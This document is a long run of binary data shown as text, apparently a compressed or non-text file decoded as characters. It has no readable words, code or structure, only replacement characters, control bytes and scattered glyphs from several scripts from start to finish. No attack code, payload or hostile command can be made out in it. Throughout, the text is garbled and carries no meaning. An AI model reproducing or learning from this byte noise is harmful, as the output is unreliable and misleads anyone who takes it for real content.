N��*N0��,�ʍ�`�͋�|L�B��5}R��ľ9���2������X���(���8{KӨ-�J�j8}��э�+�w+�ω��Jϭ�T������k��wmI�Mm����2_�F@��qo뗍�P���K�ީB��a�*�w��w��n�}�{F�$$(�O�hS��lޓ�J5�#�Cq����cNT�NY��"�}>T�1�?J�7rb��V���xY?N�Bnȣq�+�G�E�Z��bh_E�R4�F	��\���윎�v�Iɋ1s2͋���61c6�g5C,j�r6@�K��qH(�xI���m��(9�~���ϯ��+����˼��r`�G�B�!��ŵ�����a��G�w�϶s49�+�)U��r�Fi�1D����0���"���_��Łh����#0�l%�訆�~��`���_1E�����4�wH]����$��^���r�#�q!�<*� ����[b�(p��h�z��N�D�	`�������f2 d@X��XI�����k���'�Kc@y�~�,�Ĭ�r�"�7������\���	�愬j����D
�����,��Ŕ9�n�[l�g��8:�u�d`����)Ѯw�ل�v:C��[P쒃�e��х�.I������K���͢nDB�ZPvɾ�\��0�)��]!i4�\<����gH��'0r����8������Ɠ�C﷗(��F�� /�0�M��Ɋ��?(2��,ԙJ��*�(	����ˢZ�Ͳy@������9h��~�k��Q
Nbu��a��-�݈�hs �N��{��H�z�L7K�v�B� ���ޣcܯB�n��{�Z�� M�Św��&b<��%��I��p�m("��\�ϴ=S���@ɩ �ZŞb��@����>A:��Ci_�JlT(���f(���)[�I�?)G���)r�I;��Q�Y�rQD�(���H��D�4�h��p���kͼ2S�,F������l�����_����.�BٳZ�s�z���[�HӉ���Z������h��eڔ�jC�<'�رE+��.�)��o�c�Q	J�x����a�f�.��]«��]-��0���Q�/�2��w��{J�J8Y|ŕ4k�j@x��]�j�K� {��hI�Z[>|<؏����� K=[PN!�
�ٓ%x/�~���"�>~�I�����l͖��@�ڿ��<0m�&�,(��?F�6�5fP�(G�L����m���a����+`������;`)�ڒf%�̪�yً�h��|����"n}終$���n��h@o�Q7Ȱ��t@���[��6F�0;�#�%���HB��]!&"@6�N�n@���;�;y��!w!6I���H� ���zX�UJ�j�m���X���6�☉�R^��#G�C^C�f�������*�} ��X�9Ԛ�ZH����G�w�@���b���K)�ȯ2�fpI�Jy�������,+�V �M�Q8|���K�����Z�,�����v9�H�6�E����{��)��p_B�ݎ���,�|C����5�v���G	4\�b)�Xܿ�Pn^�'�d>�����RV~��(��jy_�Iw�xx���T�\)������H�:���^1�!��<C~yʃn뤧 v��8��Ŀԇ�W������̦4qF?;暚�	�@�����`��j ݡB�rɆ�f��Z!��6��,��L|����e�Yj8�M�R�tKt޿g����d�(�U��,��_aG��N�IRll�)hZ�*`��A�<D�X�TQ���˵�B�uP9-��I���pX��V���@�>E�t���[����9�?��R$[�|E��V�L���V�<w��,��dH�d��Y�Ɍ�cK�XK��Y��ey�fa���� V�t��1����	LŔ� ����?��O��vi�ٗ}��]y���������C��t��X����8W��M+-��HWt�����*ҜM��N��Ā����U� ��ЕBȁ�����a��<�]�ej��N��Ё8XD��K��K��A�j��vPV]˃�H�DBl��O�h����8k�.+�:�>=X��in�ȚN��IwO���H��	�Fʈ�K��d��I��i�Q�)Iȕ-���E>���
8���K��������ܓ}����
\�`ȯ@j���ެ�ϠG��R�X�D����8Ǧ��P�X�6�X�w1�N8��1Ku��]T��<l�*A������� Ί�P��K���P�Ќf��P;�K۾A��(�=A��(,����̼�Պ&����<��jB��O#��S�.�2+P �Q���)��H���"��\��ȃ0����VʨDw��$�����	�lɖXI����H��l�ȋ�o ^�-)��Ã�H��	���x��
ܜ�����ߟ,,���f��wŭ������װ ԫ�������|K��	�`ܮ�p�-�ˉ��:_R��Y���ܯ�I��j���t������Fn��Z��nR���s��[�݀�Q+���J�hK�hK�H��̂_-� ��Z���ſ�����M����� S��%�O�X
얈�$Ƀ@oy�:J�.��D
�FwʁM�ǷV���˖���������4˂ؑ����\�a�T���a���˓�Ku^��c(F�D��n!Z��j�J��C�G��� ����K�Z��*���-
��L��N��.э	�o��� Z\B�h�j��	����*�ī~�n�ڿ�����.�[ ��U�8͢���܅V����`�h�:�G^  }����ɅX�.t����p��@�������V���$L�T ?mB��l����TH��ރ8
�w!q������x^��J�tJz	�D���K��^��K�]� ��H�v������I��/AK@|��H�d����-��t˟�o&�C �v�\���L�`�(H�Ҏۄ��M�Ϩ�)�GN���1��/�\o��U�*��6�wuu�VQ���ůuK�����>Pn�C�Y+`[�Uǲl^��K�(J�$�~�U��K�aU��t��Ͻ�^��S1��?��i�>�&=���F>�&�I��I�&�3���)��w�Hʮf������E�z��lI��ȂT��TSJ�ol.i�ˑDM�I/aӈ g��r��xu�����=${�'@a��:���-J�#�b�6�%Y�s�L�`��s�F��g�ZB�et���pa�Ƨ"��,K��L�F�Zj��Ԏ*�A�N���⹫�f[�iG�6�Sʚˁ��h��Kh����|m����������Oi�=��m��m��< ?r��?��"t2���0�h���A�:�$�TI�fbi���wH�0�
��K�H��K�����\�!^����HM�g߄���A�$Oڀ���ʧ�O��H��(���'���"""/�'[����F������p�U��k�@/d�������S�B@��T��ɘ*L-�I�nG�R껲��heVbޑ�ځ$���VY�W^��l˽H���=��hV�=8�3`"0��l����i�ȶ�{��f�)�4�]+�"O��I�d���͂�U��H�D�ʨ�H��U�<a�ؑ��wT�V��ȑ�o������l;�|f���� �19BB9ʳ��Lt�Ϡ���"�8b�2H���� ��MXK��b/���E�4Muu����~ڧv����Ѯn���Ӣ���اqZZ��ŝ��Puh���xU(��隢̋�l��H�~x�-�ʵ�J�ɽ��=R��c����϶�������fό&���O��E�����-�o廵&��
��K`f@���IJ�a�ˮD�k��K��˼|��Ҥx>!N��M�w��'V�E�Ϧ<�c!�>L���uL����� g�X>��e�XK.F$�4����E	~��r5)AVb�� ��Tb��C8W'"j�(���u(�4�h�4���}��x�BK͊���y�T�����J��	�bz�G�0
�h������ѳ{lQE�ch��dzޣ�8���l�����/�'�F�k�$��	�a�^[�,�q�/��g����yK�eU�����A�0N�b�� ��r�L�DH�XQ�p�	��
}�
����wJ���؊ͫG�܊F�L��M�H�ŝ�ٰˤ$J�g��e���,��Qz�r���ͽ���A�܀��v�������f�'~"����j��O�v�)+A�J�L�&ˣ���4���ʂ���"H�\��l������r���h�o˺�{���w�p�ϸJ�7���;'x�w�'hk9\=�C�F� ��ܞ#���9_��H�qܤ����V惘��H��>��,����C�N�~��/y��ɓ��{r�3T�	��PwLL@Ē�B���������K�8�*I���|ܔ4�����ΰ����	*�k�q+MSu�25�x��.ŹM)�E߿E ��_��Sj�u[Y������򀺜��)��~���G���в��:��p�=�O����#���/�?u��;���i��]c��s�&K��09l��p��C��J<X�S���Q䕔�˼���.H��o =[^��ˑ ~��i��i���*�� d�t�4X	�<�m/,xt�z��)�wW��/� �`����x H�M�Z�G�|�*�4�d� �4�,�M�ս"(�� ��r�@���ER\�͸y����5YS�6���wN����[QSU֋�t��J�+o��̈�IT~����Ɗ�4.o�ܵh�[��/��2��5��+�H�L7�z��H��ʈ��&x�H�#�$���9�M	���HZ�l�j��A|�����>��0�t�9����Q\}�_*M��ʗ���I�����p�
��!؍�͢	ጺ�0���w�	�A����=�Q>�s���1�a^=�ߨ �򍢸|g')�
Y#��7�rv��G�1��Jusy�R��O1��%J�ZN�C�����Q���{��f]v��FT[v��Ҳ�\(�������wE@��1��N%~|��v~U3��gVu�0�zSF��&tR,�M)%�)�����q:��ˇ�y&1n��Ph
z�h����`��zI$�"����to�	�bX�é��$nK��Rh��yj���8������w�>���ڐ��������h�zj������Xn��D���z��a���
.��"� "�/"�B�,<R��w�L���)�'ȍ�Xʅ��Y�qjc��t�Ĩ��`��@Y�:�@�o��P�D�:���;CvA�<9��]:]N�e�P��3����Jk��Z����0���&0g h��a:3V6���
�jv�G�r`��	6�fC��p�����~��lH��HL�����<�t�K�C
x�:���w�L����� �ިH�,	M@ ���V�����<)�)f0�ġ=q	��گ��R����0.��<�"ƋR��/�K��=R⎴w�+ǿLc$=Vc&y�<�ύr��I�و�Cq�	��	�	��ÒX��]Y��E\D�]_�=}��/QE?WZ)N�k���)qƨS(���/!z�~P��Ӊ?�X�&�hH�^���B�ꏼh���R��Hln�֝b!)��RyϨ��l��΢�c���6p��vw(�����|O����*������� ����J�~��wu�m/�((���^:Ayg`���,y�����B�N.9i�īR[x���(���`��4^ɇ���<�Pr��7����;\.P^�OX�S�����L�޷\��ۉ�b�&!� Ny�@.�?J��I�-K�o���m�r������0D�õky^�&�N���c��9ܟ��Ū�  H� ȏ�D(�e�X���'�T��8��zi�����A���J@����w���)�݇��A���5eq����I�H߹h�M���&�$��@����ȩ����Z�(��IQ�<y����ےЊ����똒��%d�����d��#�i�o�;��ϡ�䊑��!=!e�l`O�J�L�E�������^@�ܲDDȹ��YN�>"Ş;���o���l���(�U)T�4k��5K�M�����I��Kҕ�T}]�+��p��NH�q�՚ N���'�Do����xz��˲ĨO�w�L���'��/��� �BC�9i��I��$����{Iz�9M��^�>Z�d�L>	�������.�M��΀�x��	��r�j<�����w���$�I �{���˟@Q�G��<��+X�I�"�q.Pnơ�s��!��lE$�E���S�v>�I]����RT"��`&Z���|�7���Kf���tF�X��r��/�炆l&�"&��2Nċ邇�	�a��� �m�.|1���ɞ���vw�8!�=��#�	�A*%:��B�ɠ�h��{���LB��8+�R������P%&ԭwj�:��� ��;,��x�nX�>�P���9.�(�-�M�*��@��x��e!��[��D־]>�;ŗ*�� ���j,��t��"�E�
��iJN�OŦ��]YT��������c҃�R����k��Yx�,C`&����ĸ��y��@��Q�+ +W��k���"���陭준VX��ܸГ�J�	�ރ��w I ��	�>��$𜳐���!^>��c�Qʘȡ�H����0,k�#˒L�ȑf��	������fC��:܋%���W3�+��������yX.�ɑ���+��M�Vn^E4����?����������+2Y<��	���L�|�
�k]5c�h N�B�
����4Nb��~2I�.�ˌ�x�-�,������	�踢#�Ԟ��0��]#�a��5_9���l�h��荡3ɋ�D�/�MT���+1w�;�>;�A��d�8��<���NS�KDʈ��in$�*B!eH^��������;.H`��r?���-��+��M�,C����GQ�9iwto�#�Y(½���P���kئ�6�Թ��R�����s�,S¼�؟�3�����v�������i	��/�L�k�_%Uey�
pH ��#�����l�ԥ�Ĉ��,��#�j��h�Vf��h�n&L�h�*�ov�Œ ����%��&�xw��G��kN�Ls<�Ǹ�@ .�h�������V���lE��G�x�}�}�ø�'�&��� �f��i�B�-�����K
�fN>�M��k�k�^�+����.�k*g��e�(`��J*`�L�Y&�/�*�z/�`����zH�Z����v�Ũ�����(�Hh� �_��������%��!�!J�龡#>���a�2I�ʨ�j�fn�!t�c��JPj��	�T%V�x�n�Lɓ�j������ڈ�w���{��U�`��8��Vv)�vI�"��[ٕ#āE��BN�A)�	������b��D��$?���G����+v�\D�o�L�<K�N��Ȕ�m�ʨ�"��>�a��Z������%�������(�6���Nh�Tș��/ &��B�b��n���l֢��������!���J�IO�7&b�ᤜ�d�x�z�\�����&�������Ρ@��J�B���U�i�A(L.EόǓ�������A�oz��z�h�hšw"��xl�Y�Δi唻���畗��M��s�}:ĉާ�R�6D=�DBD~ZĨ�C��M�#l�?�K�wixD�1��:�m�=��.K������0��4m��x�*�t6��N(�*`D�nj��)[
��Ί®�+v�/�x�b���%���;obJ&c���Y�ҥ#�$�������2�L>ڊ(�!L�c�Z��(�B�����T�T&`z�ƨ�L�ʫ���<�j����E�x��c���	Μ|H�ت���\�w�;��#��k�d���C�|Y~p�݂E�-�V�Jx�[i�M�G��b�.K�<`�4k��ۅ9C���8����Z��Q��v�	�6HI��|��I�(�N�����L��Z��n�w�,F�墍$!�L�,�;o]�.͞A�������L�tbeF�&����H�RbNzƜ@�U:�Po���>iɗ���<�ǈ���[��˿\�O��H�Q%:��{�cAvL��\������Cjvj��+4d�J�w)�iD��
 w�[�ߍ�ǫ���݀¨����&�M�j�3:˔�Ɣ�(|x�Y��[�o�f�b�Ԩe���M��HԄ��:�~}�a���
;����H	��i��H��I�L����X{������	z��ʾ�����w���8�����>��)�]�RbL�X��#����d�g*ʚ�=ܣ\�"�H�˽��ٺA(����{n�/�� ��	V��K>�|���Х�h� �x��K�����{����Mң(�g^N����w�k���ԝ���e2l8�J��)-�Nj�mZ�LY>-7v�і�( �"�P0�� I�w��d� �VI�m�fY&���")�}�}�#Ξ���^���e��,��J�x�������>���ꝺ��)_��~��Ɂ^/Q��扅�i
4_��=�N�	���[����ո��O��@
���=�Av���iL�s������������܍��@��jʫ�<��=}���F�y��>��n��$c�.-�8+���lw|x�@�����Hil.	�F	��HKv)���P骶h�@���0�P	��� �9�1�р�7li� �b�>w�͒J6F�N����t�IV���X���;�*����]	�������^��^����f�i�>�5�{j�R&��l���H)�^g
�ܹU_A:�:��	N���ĉ��]��Q{�T9�P}}��`����k�E�{�wJx�x^�G��`�0�"�0ɨ�"���;��=˲�e�V��+sĂ��
��z�w���H苰9��w鋾H�01I1�ʫ�$��i�ܨ�]P�4�H8&�@p��!!�y�祜�#�O���v�>P��TP�ީNȁ�%�cP�g�(l�	sp�H_�*��aȿ���`�ع���Ҥ
��{��=�	$�}�2S��Yaٺ۾�D���R>�����ͽ؋�0��FPdi��C��M��{���#�_�4놸����.�����0��(��ި&b%'B�n�nR"�̨t�@�w�>��h�_�,I�V�`f�؉n�������H�#�.P�J:0�����IP��H`��́,
�n"Y�=��*蟻r��s�%LV���,��u�q�#����=١�.��:0!ǰ�/s�S�sj�X��}i}R���g�!�|�y~EP��ʭ�0]探 T�)����K1<r�v�.M�>�O2��O��%_F�l%�,���&5)&3��tHkr�����:i���]����J�J馳�s��7ЈwQ[���
:�.�ˆ�x;������L��[���������n<*��p�����i��)�(�� ��
lϲN?� �`���R��G�Y��ۡ*!{��;(�EI�2K��K����C��?����M�jd�����jԑ"��,�~�186�J�`�Ґ�c��3<��c>�h���B�'W�4�4����v�� ����3�L!B�}������#:�Ap����z|���حD�x�����-����=	^l����w*�,*�d��S��%�|`����U�@
�f C3*�UOڨxl
��Ek���W���=�8��0�d���45�����FB�(h��Z�7���Fk�+�csr����b)����h[
He*'%B�ب�ፊS5񖦬Lwmˎ���L��I����#���9��/Hz���(��	P�.��N�#��ʎ�PO�A���,U�u{���>U(�A?�
�Q�DP꣄[B��V��@�[�.��"�VmUf��E� �w�(ڞK�<3�w�ӷ��WʽЋ������k�B�1I�����Xb�X�/�XL+�.ɓ�(���H��\[��J�&iI"���@)����Sc�.�����TH�ӈ�l��I����>H�,����H��(%�����Da-
��n��.r/����f�����v�d,YJ�ƪ��[��9�Ӳ������X��4<
`V�fw�jH	���� �)J��t�����
u�d�7��Ju{�����Xu���h@��v�s�ҍ	Zw��T�	���G��ju��l@��.�so|�2 ���R\b��XZ��%�#���to)R퍈h��H���愌��M����Q���]����p�+	w�sϐӽ�q��^�xx������:�K9雐�ĕ�U2=�yg�?�<�9��UĊ|�z�giH���JH�l@�D=k\���,06���Y��8돒y��)���px�N�IH�q�hKw?�E��aي�����	�� �
*O҄u/��� �w�� ��&��͌̚��G�ˆ���\Y��|������v{ļ]��Ʋ=<[���\�Б������l�-��[h\���]\����
�n<��𤋮��mw����H�տ�H���|I���؞�e��(�nж/.���q������Q��<8���w���b<~�$��3�Iӈtn��$B�$8�ߕ�w�(�!3�����l?K���z�I&?��;���g���;Xv�d�Ǵ9�dK�?V���w0j��1h������:%1f6��4s��@�)���dC�7vv��H���x6��y����+Δu+ȍq��N���g66��Ȁ[X\�wб�Қ����6����nȼ�{D�t;��Q������H��t�|��%|Ԉ�����KQ��ґ�>��w^��)��*���d8�Ӄ6�S�)��J�,J�R-"�#R�?��whŅ�.z��wt�@�i�@�	 �V�e�<|M��i���dB��a.��@��bYfwa&7�f���pΉ8W��5��<�ά���>k�4a��m�Ě�
�&M�F�G}���xz�=D{E��\�C�Q����[�o����<r����耘��nQ]�s!� � F���y*�˘�%������͈?�x�U
��9��,h��T�č��-h�\(΂ yT��#�iV�x�f�r�G�=�0��;h�;�@��h��	hG��4�Ɓ��
��2�Ԁ�$�1�	�����O�ṇ���(β�h�<h���[wF��quK����dz�4@��U��DH?;`����;�V<
*!���(��h�q��H�Q�7����#��{�"���k��͘�l˗< ���{��x����]��Pm��0�4���S���b�:�^�-�)�HI���h�/�G�Z�$x0��;�oK��l�L���ҿN�㩨(*�W1��"�x�����	��̑�Ƀ���𦉤Qp�j�6bE�)�tDx�5L�邬цJf�����Z�H��`{��8ۖ�w�:��]��wr/���ի�]�;�u+�����K9�	��aC��H�����ʧ���}�0Q�#-�؝��=b�����rΊ�PI� ͖�Q�Ѳ�K��%pL�&yI��B����}� ����=*�����(m#����aUͨ�3��r�U�;t���zN��;����!��|+w�Mֶ�Z	�|�y#]8i�[p'�����'i������t)��&.�$h����,��!������
�迌Te��;�w��A"1Y!*y���c���M��K�-������00x��'��+c���w=9V�U�|����0����	1�3<{I�̭>�
���H���x��2p�Ek��j[�̧��RȦ�|�}�h	��X�:���%Z�rR�X��[[�҅�8��������0�D*��������j���V��胴�1��ER���2��%^%���ڀ1�e+��Ug���~���)�cs��P]Gnt���i���x�aÛw���@.K͘�ΐI���-C���rӌ��/Ϳ
�-2I&=��	�)Ӎ����Y��`�PL�>�O݈������ɮD�����,V8e����8M��3�<�I�F���]a��U9�\9l-��e�l�����,:(S��S��Z����7�Ӯ�I���t��q����&�N��m�扦m���3��w�U(*]�ӽGYX�j.�|�{5d�*��@$rb�&\�^�`X��?��
uO�4�Z= ���@�h�|���_w�1����-RR�@�.����	KI�����b	P&`��o#�
�I�a�A�1޹�g�eV_3���f/.}6
�'�<��RY�s�@;^MÛ@�{j������(���n��!'��Z�c@�>g�<ؒ��spA͗�Y��dl�w�qd_�]8
�U�`��k�:ꅇ���{��(�R���對������;�k�Sn�F{�ZT%�<�)�&{w���o��b	��<�������	?�ï���}O��/�\�w�������	�:�	� �*޶"������|�u�#x�8��`�V��t��|��ϲ(��X�r���x���� ��d>�'M�«��=εNbh��P��`�\��� ��:���؏8�&��9_�����HM���(��I��UȋF+��L����l��]����^_�T��Ǌ�Q��;寧��m��_�A�׾�������j|�_��稧�p����VZߺ�����O.
��h>�x��uO����	�TڈM�w���90��_��٘�`�!	�i�*�/p������)��.�4�y�@@�I�.O�s��0�n��#M���nx�Ӫ�&)�9��E-��͈&=�&}���Xo��k���(��{���m�/����b[��y�l8�l�승�A�|���
�6��/���X�=��M/\]�����
b������~h=��}�2:�J��pi���߰l��}�{�����1���[ܖn��f��%{Uz������^��!����� w����p	��T��g���K0��Le
Bp	g��h��(�H@�tO�/�M.P ����s(�i��x��b�U�%Y��<�P��.�@�[Ԉq\�|�+�0��q�pȊ����ژ�ٳ�܏�����נ��
��I��K���8��hEA|HYQ���Y!��i����U?���_x� 6يw�����G��a���}����|їa��)[z��&�W�������	�(A��w�Z���)�`ڶ��r:�)fj�#�L���͉bs��2���z|`��2����¨�˽���9��fڈ�q�MߘQ8��%I��`�%��1���Q�;�+�-�r��.-/Q���n�ڵ��N������bK��I�퉎��,�M�
���ȋTH�R��R��R��^� ��C� �n�����=ݪ��aȅV�0�S�ˎ����b1�eY�z��z�"y��aM�����9�U�����l��ԁw�)p�Ǳ���	].����yl�W^�xNlJ�")���$r�"{:�������JҦ�8��r�p��B$r���*[��֟�#�#m��E=����'̲�Q�ʘ۲�n�,r�;�8�r�Zx��ٛ�R/��-\-�ӊ�˝��q�?�������'�����}�I¼،Q��T(�F�jh:���ب;�\/B� ���jH�P Tm��9����_��l?�JY�쭖M��ɡ൜���x� ��x9�r��r��pw(�r�o��P�#i^% 女�+�۶�R#�#$�јM���o=�/$���9����*�0�
��)�0r�*
�#W**w�
y��H�+��Ϳ���ojB&�X�<y���ɦi���2B2��-�c���-+�-�|�wx&;�3����S/jH�F(:䮅B�3#��`-�������0!��/���Ƀ<H9�����������ȃ�h�gx�ѭ����������>���;�� F �X;[x�1��0���� Uي���cqw!{��=�"wh���	x$fj*8B1U�({�����>E� #j*�)�{�1��%�)�������ј�#����%�L90����b��'�10f�1Q�1�^
�ن]r���J *db덣�*M/c�I�8��2��2,�'���-��3��3Js��s� r��C��Z���ɇQ������B#��@89���y`��k����������{[5�܏����Į/�T��~3fS�T������s��c8�SI�9j��w�������f�+�=��"ρ��h�[L���*MI��>VJf�y�Ǔ�J�>'r�a�;K��1�P�� >F2����O�K���?	�J��GDE�T��K4{0��h�4���*��(��FW��ݢ2�$�Ҥ�TxM�C/�YM�	M�eM)CNw���O_-�w�O�
�wxAF8���Y�BmP���\�O����o��&i1�E��J��ȼOx��K����E���|�N�!a��-tAŕ�DK\}�B[Ȍ�����XB`�wC9���Ȏr����gm�i�mH��=�!�ו�s�DY�M�I +(�_fdJ��LU�#�tJ��Q4����oE�0��E	"���a"�B���5.�OA����}Ԧ�T_�R>l��HG���9��r_ [�d3�TY1UY2X�uM�՛�ě��Y0sM�^6T������9�إ�e�Yr�����.��k-�-�|�Λ[9m�`O���z'y"-<�N�H��x��؏�؋�x�ҕ���͵ ԉ��� l=\��w���]ĵ]QB2��T�C]Y�j��k�HaY������QCx!�[�I*�I�sh��$~�%W�J��F��E��>���$��᫲1J(��fk��Q�S=z�M���7�1�"��/H�.Ŧ���h�j�UFu4��v%�	�c�P����E��D���ETw��Du�5#:�)�j�O\��嶘�;��YoS�����;��'Z�p��Q߰�9��n(T��&;O֛����ȋ%؋'Ȍ����hѢt���}�����,w�R_\	 B�]�6�wH���Y�������ł�"1$^ϡ"ۓ�^�_k�DhZ"@�D��	����#=�帶��+���V�y�j>P�G��lT�F��Q�(��䳴�������>"���	�ܶ��Gw��$u�t��l���1�iDYB&�X~3��ZwH�� Dˌ�Ɍ�)o�Ǭ�朓uY�z��,z�|���`����[�d���5��""u@U8IoP��7o�
�����4SMT،��UѰ2��hx�k����1���wh��T͌�3�Ң�3�cX�Vy��Hc0<R, ���@����Md�֦�*iDB�%�1���?�)e��K��K����Ǔ��<%k�9Ei4p�6(��;�⸔0{�>[l�J���wv���Gw	tD�]�eh*+-�&d�n��yة���]�XyH�t�WyYUo��yAg\�z�Eh�����s�u���\e/�42�'9�`PrVu�v8�3o�wȇ��;���Ϩ`�筑'�WA�Y��q��%dɈ��(Ȑ��H>w�i�SV��H=�+�Nl��ÐP�`�(�w��{lA��v��h�Ĩ��^�ʌ�Ot�<H�*�����`Y��v�2gXۭ��Uȼ�ص��uR��[��O��(��_#���5�HR�����}�	��wa���8�-�G��z�Xi �a�0"�:�=�k�E2ǁ	C�o�����N΃�����*�|Pu�P��8aʥ�=~_S�����|X��F�ăygL�nA�q�@<([(�w/x�{�)�ϖ�� yi!�g��=w��v-�pgt�Lu[WM��Qt�c.����H��X���/�������D���(p���L1�1����1o�ɒ�����r���� ���*�*��,������t��	^��+�va��v�,����®0���j:/�@P	B�c��5�����)�*j /����&
�ġ��[�_d|�񔻢�8pz#�͟�<$��c�^��=�DX7���?(��b9*t��X(��������=hr���>d�i�+�={w���$;'f�}���f0b>˾��7S��Z&�e.U��z"��b:+��R��q�b�1�0AǓ-:�h	w����\�8��tO��{=���v�O��)����{xK�w�ϔ�t�h̝��yv�o��������2���4�N�H�z��l ��˒!,�v١N �!:\گ�2t��O�䘧ȫ��+Fb�L�B_&�u� �e9��r8�]2�Y��[5�E�޺���)�m�۵���-إ��%\:s�ؑ{m��v���w7�C��:��4�#e�N���c>]~P�I.��`S�Z)NS�3�G2e"%fS��B��~F����=�i	��@�wh��h�a-$p�buo��D��^�����pK���o�NAnW��M@`j(�t����*��������pJ���޺�.��;/쁯����@�����B����.��B�#�("�
��f��;8.�lp:=�i���L��>;���;��4!�F�
z*~Y�D�b�ZSR�w�	J9n��k��*�:��]f�$c���]��:Hڇ��ˡg��Zp���k��zޒ!)�09�X*ޒ[P�~��g����OSeƒe�gv��\���*q��|��n�'�Q�<����BV~`醧ڕR��|� ��1Z�����y��Oخ6%D�����H,�d莻 ���z���{���(�0��	�[AǊyK��-
JqE�{~���n�?AhѰP=;p͡{�j踋"����������l��f��w1xx�ԑSب����� ���t˽��j�,��=���c��|�O���h�n��fDo�AB^���qy����ؘ*��6yc�c"]�����T�^��&T�+̦`Gf�?�-�g�����L4²'�R�  Y[���k��������2׼\�-��������>U��6�Z�p��Xġ�Q��
*,�8���F�J�����S��J/��j�/�N�LY� ���M�w`QvZ�=��ڰt!z%Xw���k/ڪғ��M�!���ȰNb�Jh ش"SX��?�����;ؐ.\�\��ZyZ�&�/z�0D[{��$�cؑjO���U!��"���˒wE��z\(`�+�H�P"]��]���8߲�Jh����w���k�\ mpfO������٤u�7sp�����(�M���ȋ��
�P����N���1@^Ԩ�1!Q9x�?�S�s���%<�ނ�F6	�s�N�CGQ��>��=�) ?�k�`.�i��wO܍�MT��<;Y%�{U��M�ޙ�O�|�k-�;V+(Tܡc�+��۾�Ҷ�� �a�\ �!z���	�����s�2rk&"� %����n�p7��G�����Vx�H�,M�����,��&�v�=y�7�?�N�A�X�D(�q��)�����>U��:ė�AZ�)=����;�ɯ�}�$NN�8��F�ǥ���{��u���N���gj��mFJE��PT�u��z ���K|N}wj�"���d����|�3o�Fٓ�%*��,n�d`��]1�};�;�4vQ2i�GÕ���,8������
�%��XC[	Δ_��s��@~��Ѷ�og��p�>{CI7�N�q@���8���E
���*ɬ�ف���g�j�r���M
o������^Q��E��2R-�y\˴}��Ba��yY\~5`��M *`�ܗ������m�Y<��]��߹0�*�*�k�W�B*?;�p:y.�Z�Gw[�}ZܡqEF�O��tN�v�	�nZ���u˒�A�Q�\���X�#���&j�9���b��	�s(&s���	����P� �H>ɚ�s
�ؑu!3�4������������v)9��.Ȑ���?���P�-p�4��i�x���ʿ�J�x�Fá�x�e�99�3�T:�a�_s$:����S0;0%�j5T���Fx���l����&���7�h�
�'�c�%R�	���x�	j�fx*��;�wۂ0�p��7Ã��q��R�c�gx+�Ѳ�/2tp���"w�ϲ�ԋ���B��B��	H� �����������y�-(`-����$�y �ˍ��!I�K�CK$���Ȩ@��O����	�T��@�,O�ʺ�s�hK.Q�Y�K;���6�<%( ���%�0+���DY+:�a.�t�K����U*�[���X)h�,` R�/m���`O9�%��LG��̛7 ��@����KZ��wH�n<ٔ�-�z</ȷ�YLqX<~b� �r���l�=a ������I����)��Ԍ�YЖn)'raq��������#��t�wۇ�t��sȬ����9����D�9��@N�:�J4��q��"�����S������H��h��E�0�<@��j��Zk�,)�,9<(��U�
�1��<ɜ!3QJ���8�E�q�U��T��������;9��61/=�	,��)/���+A*`EwD �����.X)�'@�+,�{#�TL�[�����,(0�-�"����c��j�X(Hws'w�n�-W�Ⱦ��ЖoY,���X�֓�ma�Ԭ��������T��4KLNM��0Y/`9��X.X�.C�?B�����?�A��x�����E]�� S��Ž�G��;<I�~�0hHD0o��8��4�����@�G@X��.�ƴ9� �F���݃"a�<yE����`����65��{��#��Px�ix�wZ%��X��!�I�
UX��r�x�}���Ȁ��<I�#�=`(n�#��/�=�h��i�y����jIM�%�B 	�Ȁ�
0���#��º�-�?�Y��-�b-K<ɓ�@d���������O�𨎂��@����E�������E�8O�� 3�����J����P�N�9������!9��jYj����%)*�h0)@[U� ˜�\��!�a�8KQO�E)��0E6�H�r@;wx��놙QܧZ��!��+!��q���	��� ��!�B�	�XU ��!� ]�3]w���P�����E=�l�?L,��
���	
��5����"aQ��"��$^�,YI������O�����?��C���mD�rI�߿p�h�M�� ڶp��`_��G�E�dBZZh�Bu�]݂��0�Q[(�Z�0%�6���JP'P�-����p�SM%��K�ш�eѹ�\(`�y�;�Gi�zLK%%_͝"Q�wr��<)�#)d���<'x1�Rإ ��7�	� q�]��lؽk����M&��8%݌��B�t�S��H(����]�\���+�8m��y�UQd���-��D�U��Ĕ�NB��J�<.����D�߼�(@rI�JG|��@��M_�@_�M��J���lbe�cZEE E�Β	��8��+ejO(D(N��2�P��
F \�#�>�ʑQR�QG0������h(���`�������Ց�"qZ��W�)�w\�z����Z�+��W��p�,���3��R����m1/�$�e�](��-�茖��5݁^��؟�լ����^ڲ�,�wS�-���f�lX�̊#�н�x��#����Z ����i�ʿ��?�ڨ��_��[��˨����(�8�؀��`��6�ذE����X���4���I�`�i��5�I��)� �`*�H(�I�Q-�i������M����g��g-k`�Y�aGP`dJ������H�wV�n�[H`Z�  D�	�Ⰰ�+�"�|J<�T<�wE�B�ʇ.���U�kآ�>m�!����H�����,��'���4����� S�X��-���ɬ�X0����泚i���i�$��{NL�(A�����V�BM���@��,��H�Z���V�n߄p�e^^��K�_eQ�U��RN�T�
݂�0eT�f^~�� ����f���B{j����u~`��Fl(8+���r���)mݳ��>����w�a����M�������mC�Sm��	�mm��3��Ua8v�'�� 3y���-�pȫyn)I�B�5�֨���N��oO
���<_��؀�� �����O�p���f��?�ǟy9��y�7\����p������zN���3(��/��w�f~;�o&�!5�pX̮g�PI�-J�- ���c�~�<�S0������5H�cUYaQ�Y��h='[��z7U	��@���cl@0�0J�-�1Bސ��ADN/h�"��w����N34E�j���F�Ԉՙ��ؐ�[�E\t[M���h����h����}�O�ω������&�}Q֊/����@#����f�/� u���|�7�{�"p������>]s����Wzvb�VY0v�����|cն�2VS6�d��t@�k�; �\'�D�+�M\�jd��^�������C㚉2T@��(��v��7_��Yu��`	W|�՝w��X}��`��	<��g4G���Q���(�jy��&�w�q_��5Z�q�5s*���R~ ���~�z �~c�x����Ɔ�S2CлS&X�jg�y��b�7��=g+��y�tp�;�g�a���S�p7��H[3�e ���������(�ӿ��𼰁C(���y�p��U���wp��}�'��P��Ǔ���^�q�q_�:oy�������Re!��s�*�
����H�r|��/B-��-raz"G��+��bP�&���7Ū,swx��hH����ћ��6]Jb��	=���g'l��z{� ~gSH�w6��pm������X���w��p�	���w�H�k���n�A	�����5�~r_�G�L�
